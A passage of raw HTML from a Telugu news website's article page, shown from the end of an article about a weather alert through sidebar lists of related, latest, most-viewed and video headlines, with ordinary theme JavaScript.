td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/bihar-muslim-labours-joind-in-brs-party/">బీఆర్ఎస్ లో చేరిన బీహార్ ముస్లిం కార్మికులు  </a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/troubleshooter-into-khammam-politics-know-more-click-here/">ఖమ్మం పాలిటిక్స్ లోకి ట్రబుల్ షూటర్! </a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2023-01-17T05:20:48+05:30"><meta itemprop="dateModified" content="2023-01-17T11:25:44+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="ఎల్లో అలర్ట్ జారీ చేసిన ఐఎండీ  "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17272,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "20";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cold-shaking-telangana/" rel="bookmark" class="td-image-wrap " title="తెలంగాణను వణికిస్తున్న చలిపులి" ><img class="entry-thumb" src="[data-uri]" alt="" title="తెలంగాణను వణికిస్తున్న చలిపులి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2021/12/winter-effect-in-telangana-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2021/12/winter-effect-in-telangana-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cold-shaking-telangana/" rel="bookmark" title="తెలంగాణను వణికిస్తున్న చలిపులి">తెలంగాణను వణికిస్తున్న చలిపులి</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/prime-minister-narendra-modi-launched-9-vande-bharath-trains-today/" rel="bookmark" class="td-image-wrap " title="నేడు పట్టాలెక్కిన 9 వందే భారత్ రైళ్లు" ><img class="entry-thumb" src="[data-uri]" alt="" title="నేడు పట్టాలెక్కిన 9 వందే భారత్ రైళ్లు" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/09/Narendra-Modi-launched-9-vande-bharath-trains-today-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/09/Narendra-Modi-launched-9-vande-bharath-trains-today-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/prime-minister-narendra-modi-launched-9-vande-bharath-trains-today/" rel="bookmark" title="నేడు పట్టాలెక్కిన 9 వందే భారత్ రైళ్లు">నేడు పట్టాలెక్కిన 9 వందే భారత్ రైళ్లు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/meteorological-department-has-issued-a-yellow-alert-in-the-wake-of-two-days-of-heavy-rains-in-telangana/" rel="bookmark" class="td-image-wrap " title="ఈ జిల్లాల్లో ఎల్లో అలర్ట్!" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఈ జిల్లాల్లో ఎల్లో అలర్ట్!" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/02/rains-edit-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/02/rains-edit-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/meteorological-department-has-issued-a-yellow-alert-in-the-wake-of-two-days-of-heavy-rains-in-telangana/" rel="bookmark" title="ఈ జిల్లాల్లో ఎల్లో అలర్ట్!">ఈ జిల్లాల్లో ఎల్లో అలర్ట్!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-17272","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "4499";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-17272","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "3047";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "305";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-schools-at-the-corporate-level-minister-errabelli-dayaker-rao/" rel="bookmark" title="కార్పొరేట్ స్థాయిలో ప్రభుత్వ స్కూల్స్ : ఎర్రబెల్లి  ">కార్పొరేట్ స్థాయిలో ప్రభుత్వ స్కూల్స్ : ఎర్రబెల్లి  </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-pure-love-story-filming-with-andhra-kashmir-lambasingi-backdrop/" rel="bookmark" title="&#8216;నచ్చేసిందే&#8230;నచ్చేసిందే&#8217; సాంగ్ రిలీజ్">&#8216;నచ్చేసిందే&#8230;నచ్చేసిందే&#8217; సాంగ్ రిలీజ్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-seize-heroin-worth-22-crores-in-shamshabad-airport/" rel="bookmark" title="ఎయిర్ పోర్టులో భారీగా హెరాయిన్ పట్టివేత">ఎయిర్ పోర్టులో భారీగా హెరాయిన్ పట్టివేత</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/notification-for-local-body-elections-in-ap/" rel="bookmark" title="ఏపీలో స్థానిక సంస్థల ఎన్నికలకు నోటిఫికేషన్ ">ఏపీలో స్థానిక సంస్థల ఎన్నికలకు నోటిఫికేషన్ </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/bail-for-former-ap-minister-narayana-in-paper-leak-case/" rel="bookmark" title="ఏపీ మాజీ మంత్రి నారాయణకు బెయిల్ ">ఏపీ మాజీ మంత్రి నారాయణకు బెయిల్ </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/megha-akash-rahul-vijays-new-film-shoot-is-on-the-final-schedule/" rel="bookmark" title="తుది దశకు రాహుల్ విజయ్, మేఘ ఆకాష్ చిత్రం">తుది దశకు రాహుల్ విజయ్, మేఘ ఆకాష్ చిత్రం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/clash-in-srikalahasti-temple-qline/" rel="bookmark" title="శ్రీకాళహస్తి ఆలయ క్యూలైన్‌లో కొట్లాట">శ్రీకాళహస్తి ఆలయ క్యూలైన్‌లో కొట్లాట</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/91-crpc-notices-for-mlc-kavitha-in-liqour-scam/" rel="bookmark" title="ఎమ్మెల్సీ కవితకు 91 సీఆర్పీసీ నోటీసులు ">ఎమ్మెల్సీ కవితకు 91 సీఆర్పీసీ నోటీసులు </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/dhanurmasotsavam-from-16th-in-yadadri/" rel="bookmark" title="యాదాద్రిలో 16 నుంచి ధనుర్మాసోత్సవాలు ">యాదాద్రిలో 16 నుంచి ధనుర్మాసోత్సవాలు </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/travel-in-super-luxury-buses-from-now-on/" rel="bookmark" title="ఇక నుంచి సూపర్ లగ్జరీ బస్సుల్లో ప్రయాణం">ఇక నుంచి సూపర్ లగ్జరీ బస్సుల్లో ప్రయాణం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-17272","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "16";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

